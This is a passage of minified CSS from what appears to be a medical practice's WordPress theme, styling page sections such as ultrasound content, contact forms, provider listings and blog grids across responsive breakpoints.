bottom,from(rgba(255,255,255,0)),color-stop(0%,rgba(42,82,213,.301961)),to(#2a52d5)) 0 0 no-repeat padding-box;background:transparent -webkit-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(42,82,213,.301961) 0%,#2a52d5 100%) 0 0 no-repeat padding-box;background:transparent -o-linear-gradient(top,rgba(255,255,255,0) 0%,rgba(42,82,213,.301961) 0%,#2a52d5 100%) 0 0 no-repeat padding-box;background:transparent linear-gradient(180deg,rgba(255,255,255,0) 0%,rgba(42,82,213,.301961) 0%,#2a52d5 100%) 0 0 no-repeat padding-box;z-index:2}section.about-hero-section.ultrasound .container,section.about-hero-section.ultrasound .container-small{position:relative;z-index:3}section.about-hero-section.ultrasound h1{max-width:760px;margin:0 auto}section.about-blocks-section{margin-top:-110px;position:relative;z-index:3}section.about-blocks-section .container,section.about-blocks-section .container-small{padding-bottom:10px}section.about-blocks-section .blocks{display:-webkit-box;display:-ms-flexbox;display:flex;padding:30px 0;border-radius:5px;-webkit-box-shadow:0 1px 4px 1px rgba(183,179,206,.4);box-shadow:0 1px 4px 1px rgba(183,179,206,.4);background:#fff}section.about-blocks-section .blocks .block{padding:0 30px;border-right:1px solid #d8d8d8;text-align:center}section.about-blocks-section .blocks .block:last-of-type{border-right:0}section.our-mission-section{min-height:325px}section.our-mission-section .container,section.our-mission-section .container-small{position:relative;overflow:visible}section.our-mission-section .mission-image{position:absolute;top:50%;left:100px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:2}section.our-mission-section .mission-image img{min-width:350px}section.our-mission-section .mission-text{position:relative;z-index:2}section.our-mission-section .mission-text h2,section.our-mission-section .mission-text h4{color:#fff}section.our-mission-section .mission-text h2{margin-bottom:10px}body.page-template-template-about section.services-section .container,body.page-template-template-about section.services-section .container-small{border-top:1px solid #d8d8d8}section.service-intro-section .container,section.service-intro-section .container-small{border-bottom:1px solid #d8d8d8}section.service-intro-section .content-wrap .text h1,section.service-intro-section .content-wrap .text p{margin-bottom:30px}section.service-intro-section .content-wrap .text h4{margin-bottom:20px}section.qa-section h2{margin-bottom:30px}section.qa-section .faq{margin-bottom:40px}section.qa-section .faq .question h3,section.qa-section .faq .answer h3{margin-bottom:0;margin-right:10px}section.qa-section .faq .question{margin-bottom:30px}section.qa-section .faq .answer ul{margin:20px 0}section.qa-section .sidebar{width:342px;margin-left:30px}section.related-services-section h2{text-align:center;margin-bottom:40px}section.related-services-section .posts{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:30px;margin-bottom:40px}section.related-services-section .post{-webkit-box-shadow:0 1px 4px 1px rgba(183,179,206,.4);box-shadow:0 1px 4px 1px rgba(183,179,206,.4);border-radius:5px}section.related-services-section .post .image{height:171px;border-radius:5px 5px 0 0}section.related-services-section .post .text-wrap{padding:15px}section.related-services-section .post .text-wrap .title{min-height:100px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:1px solid #d8d8d8}section.related-services-section .post .btn-wrap .btn-arrow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;font-family:"proxima-nova",sans-serif;font-weight:600;color:#05001f;font-size:16px;line-height:29px;letter-spacing:.64px;text-transform:uppercase}section.contact-section{position:relative}section.contact-section .container,section.contact-section .container-small{overflow:visible}section.contact-section .form{border-radius:5px;-webkit-box-shadow:0 1px 4px 1px rgba(183,179,206,.4);box-shadow:0 1px 4px 1px rgba(183,179,206,.4);padding:30px 20px;background:#fff;margin-top:-130px}section.contact-section .form p{max-width:565px;margin-bottom:20px}section.contact-section .form .gform_body label{font-family:"proxima-nova",sans-serif;font-size:13px;line-height:16px;color:#05001f;letter-spacing:.52px;text-transform:uppercase;font-weight:600}section.contact-section .form .gform_body label.gfield_consent_label{text-transform:none;font-weight:400}section.contact-section .form .gform_body .ginput_container_select{position:relative}section.contact-section .form .gform_body .ginput_container_select:after{content:"";position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/themes/rosh/images/dropdown-arrow.svg") no-repeat center/contain;width:10px;height:22px}section.contact-section .form .gform_body select{-webkit-appearance:none}section.contact-section .form .gform_body input,section.contact-section .form .gform_body textarea,section.contact-section .form .gform_body select{-webkit-box-shadow:inset 0 0 4px 0 rgba(183,179,206,.82);box-shadow:inset 0 0 4px 0 rgba(183,179,206,.82);border:none;border-radius:5px !important;background:#fff;padding:10px !important;font-family:"proxima-nova",sans-serif;font-weight:400;color:#05001f;font-size:16px;-webkit-appearance:none}section.contact-section .form .gform_footer .gform_button{border-radius:40px !important;cursor:pointer;min-width:200px}section.contact-section .sidebar{width:416px;margin-left:46px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}section.contact-section .sidebar .btn,section.contact-section .sidebar section.form-section .form-wrap .gform_footer .gform_button,section.form-section .form-wrap .gform_footer section.contact-section .sidebar .gform_button,section.contact-section .sidebar .form .gform_footer .gform_button,section.contact-section .form .gform_footer .sidebar .gform_button{padding:18px 37px}section.contact-section .contact-side{border-radius:5px;border:2px solid #bcbcbc;padding:50px 25px;position:relative}section.contact-section .contact-side .phone-numbers{border-bottom:1px solid #bcbcbc;padding-top:16px;padding-bottom:35px}section.contact-section .contact-side .contact-info{padding-top:35px}section.contact-section .contact-side .label{position:absolute;top:-13px;left:15px;background:#fff;padding:0 10px;font-family:"proxima-nova",sans-serif;font-size:16px;line-height:25px;color:#000;letter-spacing:.52px;font-weight:500}section.contact-section .contact-side .contact-row{margin-bottom:10px}section.contact-section .contact-side .contact-row:last-of-type{margin-bottom:0}section.contact-section .contact-side .contact-row span{width:22px;height:22px;border-radius:27px;background-color:#5744b9;color:white;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:11px;font-weight:800;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;text-align:center;padding:0 7px}section.contact-section .contact-side .contact-row .phone-number{margin-left:14px}section.contact-section .contact-side .contact-row .phone-number a{letter-spacing:.64px;border-bottom:1px solid black}section.contact-section .contact-side .contact-row .phone-number a:hover{text-decoration:none;color:#5744b9;border-bottom:1px solid #5744b9}section.contact-section .contact-side .contact-row .phone-number p{letter-spacing:.64px}section.contact-section .contact-side .small-title{margin-right:20px}section.contact-section .contact-side a{font-family:"proxima-nova",sans-serif;font-size:16px;line-height:25px;color:#000;letter-spacing:.64px;font-weight:500}section.contact-section .contact-side a:hover{text-decoration:underline}section.contact-section .appt-side{margin-bottom:70px;padding:30px;border-radius:5px}section.contact-section .appt-side img{margin-bottom:40px;max-width:75px}section.contact-section .appt-side h3{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #d8d8d8}section.locations-section .loc-list{min-width:520px}section.locations-section .location-card{padding:30px;border-bottom:1px solid #ecebf4}section.locations-section .location-card .location-info svg{margin-right:20px;width:35px}section.locations-section .location-card .address{max-width:210px;text-decoration:underline}section.locations-section .location-card .location-card-btns{border-left:1px solid #d8d8d8;padding-left:30px}section.locations-section .location-card .location-card-btns .btn-wrap{margin-top:0}section.blog-grid-section .blog-list-items{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:40px}section.blog-grid-section .blog-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:5px;padding:30px 30px 25px 30px;-webkit-box-shadow:0 0 4px 0 rgba(183,179,206,.53);box-shadow:0 0 4px 0 rgba(183,179,206,.53);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}section.blog-grid-section .blog-item:hover{-webkit-box-shadow:0 2px 4px 1px rgba(183,179,206,.53);box-shadow:0 2px 4px 1px rgba(183,179,206,.53)}section.blog-grid-section .blog-item .blog-item-content .blog-title{margin-bottom:20px;font-size:24px}section.blog-grid-section .blog-item .blog-item-content img{margin-bottom:30px}section.blog-grid-section .blog-item .read-more{padding-top:25px;border-top:1px solid #d8d8d8;margin-top:20px}section.blog-grid-section .blog-item .read-more .read-more-txt{font-family:"proxima-nova",sans-serif;font-size:16px;line-height:20px;letter-spacing:.64px;font-weight:600;color:#05001f;text-transform:uppercase}section.news-grid-section .news-list-items{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:40px}section.news-grid-section .news-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:5px;padding:30px 30px 25px 30px;-webkit-box-shadow:0 0 4px 0 rgba(183,179,206,.53);box-shadow:0 0 4px 0 rgba(183,179,206,.53);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}section.news-grid-section .news-item:hover{-webkit-box-shadow:0 2px 4px 1px rgba(183,179,206,.53);box-shadow:0 2px 4px 1px rgba(183,179,206,.53)}section.news-grid-section .news-item .img-wrap{min-height:200px;margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #d8d8d8;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}section.news-grid-section .news-item .img-wrap img{max-width:200px;margin:0 auto}section.news-grid-section .news-item .news-item-content .news-title{font-size:24px}section.news-grid-section .news-item .news-item-content img{margin-bottom:30px}section.news-grid-section .news-item .read-more{padding-top:25px;border-top:1px solid #d8d8d8;margin-top:20px}section.news-grid-section .news-item .read-more .read-more-txt{font-family:"proxima-nova",sans-serif;font-size:16px;line-height:20px;letter-spacing:.64px;font-weight:600;color:#05001f;text-transform:uppercase}section.blog-content-section .sidebar{width:342px;margin-right:30px}section.blog-content-section .title-wrap{border-bottom:1px solid #d8d8d8;margin-bottom:40px}section.blog-content-section .title-wrap h1{max-width:740px;margin-bottom:25px}section.blog-content-section .title-wrap h5,section.blog-content-section .title-wrap h4{margin-bottom:40px}section.blog-content-section .content-wrap p{margin-bottom:20px}section.blog-content-section .content-wrap h2,section.blog-content-section .content-wrap h3,section.blog-content-section .content-wrap h4,section.blog-content-section .content-wrap h5{margin-bottom:15px}section.blog-content-section .content-wrap ul{margin:20px 0}section.recent-posts-section h2{text-align:center;margin-bottom:30px}section.recent-posts-section .blog-item{background:#fff;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:5px;padding:30px 30px 25px 30px;-webkit-box-shadow:0 0 4px 0 rgba(183,179,206,.53);box-shadow:0 0 4px 0 rgba(183,179,206,.53);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}section.recent-posts-section .blog-item:hover{-webkit-box-shadow:0 2px 4px 1px rgba(183,179,206,.53);box-shadow:0 2px 4px 1px rgba(183,179,206,.53)}section.recent-posts-section .blog-item:nth-of-type(2){margin:0 40px}section.recent-posts-section .blog-item .blog-item-content .blog-title{margin-bottom:20px;font-size:24px}section.recent-posts-section .blog-item .blog-item-content img{margin-bottom:30px}section.recent-posts-section .blog-item .read-more{padding-top:25px;border-top:1px solid #d8d8d8;margin-top:20px}section.recent-posts-section .blog-item .read-more .read-more-txt{font-family:"proxima-nova",sans-serif;font-size:16px;line-height:20px;letter-spacing:.64px;font-weight:600;color:#05001f;text-transform:uppercase}.provider{border-radius:5px;padding:30px;-webkit-box-shadow:0 0 4px 0 rgba(183,179,206,.53);box-shadow:0 0 4px 0 rgba(183,179,206,.53);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.provider:hover{-webkit-box-shadow:0 2px 4px 1px rgba(183,179,206,.53);box-shadow:0 2px 4px 1px rgba(183,179,206,.53)}.provider .provider-image{text-align:center;padding-bottom:25px;margin-bottom:25px;border-bottom:1px solid #d8d8d8}.provider .provider-image img{margin-bottom:20px}.provider .provider-image h6.semi-bold{font-family:"Work Sans",sans-serif}.provider .btn-wrap{margin-top:0}.provider .btn-wrap .shadow{margin-left:20px}body.single-providers section.testimonials-slider-section .container,body.single-providers section.testimonials-slider-section .container-small{padding-top:0}.provider-list-section .container,.provider-list-section .container-small{padding-top:80px;padding-bottom:80px;overflow:visible}.provider-list-section .container .blog-list-items,.provider-list-section .container-small .blog-list-items{-ms-flex-wrap:wrap;flex-wrap:wrap;gap:40px}.provider-list-section .container .blog-list-items .provider-item a,.provider-list-section .container-small .blog-list-items .provider-item a{height:100%}.provider-list-section:nth-child(2) .container,.provider-list-section:nth-child(2) .container-small{padding-bottom:40px}.provider-list-section:nth-child(3) .container,.provider-list-section:nth-child(3) .container-small{padding-top:0;padding-bottom:0}.provider-list-section:nth-child(4) .container,.provider-list-section:nth-child(4) .container-small{padding-top:40px}#input_2_1{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-flow:wrap;flex-flow:wrap}#input_2_1 li{width:50%;margin-bottom:15px}#input_2_1 li label{vertical-align:text-top}body.page-id-703 main section.hero{position:relative;z-index:1}body.page-id-703 main .container,body.page-id-703 main .container-small{position:relative;z-index:2;overflow:visible}body.page-id-703 main .container #gform_wrapper_2,body.page-id-703 main .container-small #gform_wrapper_2{background:#fff;padding:30px 20px;border-radius:5px;-webkit-box-shadow:0 1px 4px 1px rgba(183,179,206,.4);box-shadow:0 1px 4px 1px rgba(183,179,206,.4)}body.page-id-703 main .container #gform_wrapper_2 .gform_heading,body.page-id-703 main .container-small #gform_wrapper_2 .gform_heading{display:none}body.page-id-703 main .container #gform_wrapper_2 .gform_body label,body.page-id-703 main .container-small #gform_wrapper_2 .gform_body label{font-family:"proxima-nova",sans-serif;font-size:13px;line-height:16px;letter-spacing:.52px;text-transform:uppercase;font-weight:600}body.page-id-703 main .container #gform_wrapper_2 .gform_body input,body.page-id-703 main .container-small #gform_wrapper_2 .gform_body input,body.page-id-703 main .container #gform_wrapper_2 .gform_body textarea,body.page-id-703 main .container-small #gform_wrapper_2 .gform_body textarea{-webkit-box-shadow:inset 0 0 4px 0 rgba(183,179,206,.82);box-shadow:inset 0 0 4px 0 rgba(183,179,206,.82);border:none;border-radius:5px !important;background:#fff;padding:10px !important;color:#05001f}body.page-id-703 main .container #gform_wrapper_2 .gform_footer .gform_button,body.page-id-703 main .container-small #gform_wrapper_2 .gform_footer .gform_button{border-radius:40px !important;cursor:pointer;min-width:200px;background:#5744b9;color:#fff;border-color:#5744b9;padding:20px 30px;font-size:14px;font-weight:700;line-height:16px;text-align:center;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}body.page-id-703 main .container #gform_wrapper_2 .gform_footer .gform_button:hover,body.page-id-703 main .container-small #gform_wrapper_2 .gform_footer .gform_button:hover{background:#372788;border-color:#372788}body.page-template-template-ultrasound section.about-blocks-section h3{color:#2a52d5}body.page-template-template-ultrasound section.info-box-section .container,body.page-template-template-ultrasound section.info-box-section .container-small{border-bottom:1px solid #e5e5e5}body.page-template-template-ultrasound section.info-box-section .text-wrap{max-width:820px}body.page-template-template-ultrasound section.info-box-section .info-box-title{color:#2a52d5;font-size:42px;line-height:46px;letter-spacing:.76px;margin-bottom:10px}body.page-template-template-ultrasound section.info-box-section p{font-size:18px;line-height:32px;font-weight:500;color:#000;letter-spacing:-.04px}body.page-template-template-ultrasound section.covid-banner-section .container,body.page-template-template-ultrasound section.covid-banner-section .container-small{padding-top:100px;border-bottom:1px solid #e5e5e5}body.page-template-template-ultrasound section.covid-banner-section .banner-content{padding:0;background:#fff}body.page-template-template-ultrasound section.covid-banner-section .banner-content h2{color:#2a52d5}body.page-template-template-ultrasound section.covid-banner-section .banner-content h4{color:#000}body.page-template-template-ultrasound section.covid-banner-section .banner-content p{color:#05001f}body.page-template-template-ultrasound section.cta-bar-section{background:#2a52d5}body.page-template-template-ultrasound section.cta-box-section .cta-box{background:#2a52d5}body.page-template-template-ultrasound section.ultrasound-content-section h2{color:#2a52d5}body.page-template-template-ultrasound section.ultrasound-content-section .content{margin-bottom:40px}body.page-template-template-ultrasound section.ultrasound-content-section .content h2{margin-bottom:25px}body.page-template-template-ultrasound section.ultrasound-content-section .content p{margin-bottom:15px}body.page-template-template-ultrasound section.ultrasound-content-section .text-image-rows .row{margin-bottom:50px}body.page-template-template-ultrasound section.ultrasound-content-section .text-image-rows .row .h4{margin-bottom:15px}body.page-template-template-ultrasound section.ultrasound-content-section .text-image-rows .row:last-of-type{margin-bottom:0}body.page-template-template-ultrasound section.ultrasound-content-section .sidebar-wrap .text-block{padding:50px 30px;border-radius:5px;margin-bottom:25px}body.page-template-template-ultrasound section.ultrasound-content-section .sidebar-wrap .img-block{border-radius:5px;overflow:hidden;-webkit-box-shadow:0 1px 4px rgba(183,179,206,.4);box-shadow:0 1px 4px rgba(183,179,206,.4)}body.page-template-template-ultrasound section.ultrasound-content-section .sidebar-wrap .img-block .text{padding:30px 20px}body.page-template-template-ultrasound section.ultrasound-content-section .sidebar-wrap .img-block .text .h4{color:#2a52d5;margin-bottom:15px;font-size:30px;line-height:28px;letter-spacing:.6px;font-weight:700}@media only screen and (max-width: 1440px){section.services-section ul.services{grid-template-columns:1fr 1fr}}@media only screen and (max-width: 1350px){footer .footer-top{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}footer .footer-logo{margin-bottom:50px}}@media only screen and (max-width: 1280px){.btn-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:10px}.btn-wrap a{margin-bottom:5px;font-size:14px}.provider .btn-wrap{width:100%}.provider .btn-wrap .shadow{margin-left:0;margin-top:20px}section.location-footer .location-cards .location-card .location-card-btns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.location-footer .location-cards .location-card .btn-wrap,section.location-footer .location-cards .location-card .btn-wrap a{width:100%}section.location-footer .location-cards .location-card .view-map-btn{width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media only screen and (max-width: 1200px){section.location-footer .location-cards{grid-template-columns:1fr 1fr;grid-gap:30px}section.post-grid-section .posts{grid-auto-rows:245px}}@media only screen and (max-width: 1060px){.container,.container-small{padding:50px 30px}.desktop{display:none}.mobile{display:block !important}section.locations-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.locations-section .loc-list,section.locations-section .loc-map{width:100%}section.locations-section .loc-map{height:500px}}@media only screen and (max-width: 991px){footer .footer-top{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}footer .footer-logo{margin-bottom:40px}footer .footer-right{width:100%}footer .footer-right .quick-links{text-align:center}footer #menu-footer-menu li:nth-child(2){margin-right:0}footer #menu-footer-menu li:first-child{margin-right:0}footer #menu-footer-menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}footer #menu-footer-menu>.menu-item{width:33.333%;margin-right:0 !important}h1,h2{font-size:26px;line-height:29px}h3{font-size:22px;line-height:26px}h4,.h4{font-size:18px;line-height:25px}section.about-hero-section h1,section.hero h1{font-size:38px;line-height:40px}section.hero-btn-section .location-services-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.hero-btn-section .location-services-buttons .btn-lg{width:100%;padding:20px}section.hero-btn-section .location-services-buttons .btn-lg:first-of-type{margin-right:0;margin-bottom:20px}section.hero-btn-section .hero-btn-sum p{max-width:600px}section.blog-list-section .blog-item{padding:20px}section.blog-list-section .blog-item:nth-of-type(2){margin:0 20px}section.recent-posts-section .blog-item{padding:20px}section.recent-posts-section .blog-item:nth-of-type(2){margin:0 20px}section.post-grid-section .posts{grid-gap:30px}section.post-grid-section .posts .post{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}section.post-grid-section .posts .post:hover .post-title{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}section.post-grid-section .posts .post:hover .btn-wrap{bottom:auto}section.post-grid-section .posts .post .btn-wrap{opacity:1;position:relative;left:auto;bottom:auto}section.blog-grid-section .blog-list-items{grid-gap:30px}section.news-grid-section .news-list-items{grid-gap:30px}.gform_body .request-app{-webkit-box-flex:0;-ms-flex:none;flex:none;display:block}.gform_body .request-app p{margin-bottom:40px}}@media only screen and (max-width: 889px){section.services-section .container,section.services-section .container-small{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.services-section .title,section.services-section .list{width:100%}section.services-section .title{margin-bottom:30px}section.doctor-testimonial-section .container,section.doctor-testimonial-section .container-small{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.doctor-testimonial-section .provider-card,section.doctor-testimonial-section .testimonial-cards{width:100%}section.doctor-testimonial-section .testimonial-cards{border-radius:0 0 5px 5px;height:auto}section.doctor-testimonial-section .testimonial-card{height:auto;padding:50px 30px}section.doctor-testimonial-section .owl-nav{bottom:50px;right:30px}section.post-grid-section .posts{grid-template-columns:1fr 1fr}section.qa-section .container,section.qa-section .container-small{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.qa-section .qa,section.qa-section .sidebar{width:100%}section.qa-section .qa{margin-bottom:30px}section.qa-section .sidebar{margin-left:0}.sidebar .appt-side{margin-bottom:30px}section.blog-grid-section .blog-list-items{grid-template-columns:1fr 1fr}section.news-grid-section .news-list-items{grid-template-columns:1fr 1fr}.provider-list-section .container .blog-list-items .provider-item,.provider-list-section .container-small .blog-list-items .provider-item{width:45%}}@media only screen and (max-width: 785px){.visible-tablet{display:block !important}.hidden-tablet{display:none !important}footer .footer-bottom{margin-top:20px;padding-top:20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center}footer .footer-bottom .copyright{margin-bottom:20px}section.covid-banner-section .container,section.covid-banner-section .container-small{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.covid-banner-section .banner-image,section.covid-banner-section .banner-content{width:100%}section.covid-banner-section .banner-image{margin-bottom:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}section.covid-banner-section .banner-image img{margin-bottom:0;max-width:200px}section.covid-banner-section .banner-image .btn-wrap{margin-top:0}section.covid-banner-section .banner-content{padding:50px 25px}section.cta-bar-section .container,section.cta-bar-section .container-small{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.cta-bar-section .cta-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}section.cta-bar-section .cta-bar-text{width:100%;text-align:center}section.info-box-section .info-box-btn-container{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.info-box-section .info-box-title{margin-bottom:20px}section.info-box-section .btn-wrap{margin:30px 0}section.info-box-section .btn-wrap:first-of-type{margin-bottom:20px}section.cta-info-img-section{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.cta-info-img-section .text-btn-container{width:100%;margin:0 auto;text-align:center}section.cta-info-img-section .text-btn-container .btn-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}section.cta-info-img-section img{position:relative;top:auto;right:auto}section.blog-list-section .blog-list-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:500px;margin:0 auto}section.blog-list-section .blog-item:nth-of-type(2){margin:20px 0}section.recent-posts-section .blog-list-items{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;max-width:500px;margin:0 auto}section.recent-posts-section .blog-item:nth-of-type(2){margin:20px 0}section.location-footer .location-cards{grid-template-columns:1fr}section.our-mission-section .mission-image{left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:350px}section.our-mission-section .mission-text{width:100%;text-align:center;max-width:600px;margin:0 auto}section.about-blocks-section .blocks{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.about-blocks-section .blocks .block{padding:30px 20px;border-right:0;border-bottom:1px solid #d8d8d8}section.about-blocks-section .blocks .block:last-of-type{border-bottom:0}section.service-intro-section .content-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.service-intro-section .content-wrap .image,section.service-intro-section .content-wrap .text{width:100%}section.service-intro-section .content-wrap .image{margin-bottom:30px}section.blog-content-section .post-wrap{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}section.blog-content-section .post-wrap .sidebar,section.blog-content-section .post-wrap .blog-content{width:100%}section.blog-content-section .post-wrap .blog-content{margin-bottom:30px}section.related-services-section .posts{grid-template-columns:1fr 1fr;grid-gap:30px}.breadcrumbs{margin-bottom:30px}section.contact-section .container,section.contact-section .container-small{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.contact-section .form,section.contact-section .sidebar{width:100%}section.contact-section .form{margin-bottom:30px}section.contact-section .sidebar{margin-left:0}section.contact-section .appt-side{margin-bottom:0}section.ultrasound-content-section .container,section.ultrasound-content-section .container-small{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.ultrasound-content-section .content-wrap,section.ultrasound-content-section .sidebar-wrap{width:100%}section.ultrasound-content-section .content-wrap{margin-bottom:50px}}@media only screen and (max-width: 725px){.header-wrap.mobile header:not(.ultrasound-header) .cta-buttons .header-cta-item svg{min-width:15px;width:15px}.header-wrap.mobile header:not(.ultrasound-header) .header-icon-text{font-size:10px;line-height:12px;text-transform:uppercase;letter-spacing:.04em;font-weight:600;text-align:center}}@media only screen and (max-width: 600px){#book-online-menu-wrap{width:100%}.container,.container-small{padding:50px 20px}footer #menu-footer-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}section.covid-banner-section .banner-image{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.covid-banner-section .banner-image img{width:100%}section.covid-banner-section .banner-image .btn-wrap{margin-top:20px}section.services-section ul.services{grid-template-columns:1fr}section.post-grid-section .posts{grid-template-columns:1fr}section.locations-section .location-card{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.locations-section .location-card .location-card-btns{border-left:0;margin-top:30px;padding-left:0}section.related-services-section .posts{grid-template-columns:1fr}section.testimonials-grid-section .testimonials{grid-template-columns:1fr;grid-gap:30px}section.blog-grid-section .blog-list-items{grid-template-columns:1fr}section.news-grid-section .news-list-items{grid-template-columns:1fr}section.blog-content-section .title-wrap{margin-bottom:30px}section.blog-content-section .title-wrap h5{margin-bottom:30px}body.page-id-703 .hero .container-large{padding:0 20px}.provider-list-section .container .blog-list-items .provider-item,.provider-list-section .container-small .blog-list-items .provider-item{width:100%}}@media only screen and (max-width: 480px){.visible-mobile{display:-webkit-box !important;display:-ms-flexbox !important;display:flex !important}.hidden-mobile{display:none !important}footer .content{-moz-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.header-wrap.mobile header .cta-buttons .header-cta-item{width:50%}.header-wrap.mobile header .cta-buttons .header-cta-item:first-of-type{display:none}section.cta-box-section .cta-box{padding:30px 20px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}section.cta-box-section .icon{margin:0 0 10px 0}section.cta-box-section .text strong{font-size:25px}body.page-template-template-ultrasound section.info-box-section .info-box-title{font-size:27px;line-height:31px;letter-spacing:.06px}body.page-template-template-ultrasound section.ultrasound-content-section .text-image-rows .row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}body.page-template-template-ultrasound section.ultrasound-content-section .text-image-rows .image,body.page-template-template-ultrasound section.ultrasound-content-section .text-image-rows .text{width:100%}body.page-template-template-ultrasound section.ultrasound-content-section .text-image-rows .image{margin-bottom:30px}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider 